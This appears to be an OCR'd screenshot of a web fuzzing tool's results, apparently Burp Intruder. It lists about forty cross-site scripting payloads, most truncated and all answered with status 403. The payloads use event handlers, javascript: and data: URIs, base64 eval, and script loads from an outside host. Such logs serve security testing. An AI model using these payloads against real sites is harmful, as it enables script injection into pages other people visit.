 Request Payload Status Error Timeout Length
81 <form action=javascript:alert(1)><inp... 403 721
82 <isindex action=javascript:alert(1) typ... 403 721
83 <form><button formaction=javascrip... 403 721
84 <form><input formaction=javascript:... 403 721
85 <form><input formaction=javascript:... 403 721
86 <form><input formaction=javascript:... 403 721
87 <isindex formaction=javascript:alert(... 403 721
88 <object data=javascript:alert(1)> 403 721
89 <iframe srcdoc=<svg/o&#x6Eload&e... 403 721
90 <svg><script xlink:href=data:,alert(1)... 403 721
91 <math><brute xlink:href=javascript:a... 403 721
92 <svg><a xmlns:xlink=http://www.w3.... 403 721
93 <html ontouchstart=alert(1)> 403 721
94 <html ontouchend=alert(1)> 403 721
95 <html ontouchmove=alert(1)> 403 721
96 <html ontouchcancel=alert(1)> 403 721
97 <body onorientationchange=alert(1)> 403 721
98 "><img src=1 onerror=alert(1)>.gif 403 721
99 <svg xmlns="http://www.w3.org/2000... 403 721
100 GIF89a/*<svg/onload=alert(1)>*/=al... 403 721
101 <script src="data:&comma;alert(1)// 403 721
102 "><script src=data:&comma;alert(1)// 403 721
103 <script src="//brutelogic.com.br&sol;... 403 721
104 "><script src=//brutelogic.com.br&sol... 403 721
105 <link rel=import href="data:text/html... 403 721
106 "><link rel=import href=data:text/htm... 403 721
107 <base href=//0> 403 721
108 <script/src="data:&comma;eval(atob... 403 721
109 <body onload=alert(1)> 403 721
110 <body onpageshow=alert(1)> 403 721
111 <body onfocus=alert(1)> 403 721
112 <body onhashchange=alert(1)><a hr... 403 721
113 <body style=overflow:auto;height:100... 403 721
114 <body onscroll=alert(1)><br><br><b... 403 721
115 <br><br><br><br><br><br><br><br... 403 721
116 <br><br><br><br><br><br><br><br... 403 721
117 <br><br><br><br><br><br><x id=x... 403 721
118 <body onresize=alert(1)>press F12! 403 721
119 <body onhelp=alert(1)>press F1! (M... 403 721
120 <marquee onstart=alert(1)> 403 721